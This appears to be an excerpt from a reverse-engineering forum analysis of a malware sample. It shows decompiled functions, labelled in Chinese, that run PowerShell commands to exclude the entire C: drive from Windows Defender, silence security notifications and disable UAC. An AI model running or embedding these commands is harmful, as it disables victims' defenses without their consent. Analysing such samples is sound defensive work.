 _BOOL8 fn_white_defender()
{
添加白名单
return fn_powershell0("powershell -Command \"Add-MpPreference -ExclusionPath 'C:\\'\"") > 0x1F;
}
关闭安全通知与UAC
void fn_powershell1()
{
fn_disable_notfi("powershell -Command \"Set-ItemProperty -Path 'HKCU:Software\\Microsoft\\Windows\\CurrentVersion\\Noti"// 禁用 Windows 安全和维护通知
"fications\\Settings\\Windows.SystemToast.SecurityAndMaintenance' -Name 'Enabled' -Value 0 -Force\"");
(fn_disable_uac)(
"powershell -Command \"New-ItemProperty -Path 'HKLM:Software\\Microsoft\\Windows\\CurrentVersion\\policies\\system' -"// 禁用 Windows 用户账户控制（UAC）
"Name 'EnableLUA' -PropertyType DWord -Value 0 -Force\"",
0LL);
}
吾爱破解论坛
www.52pojie.cn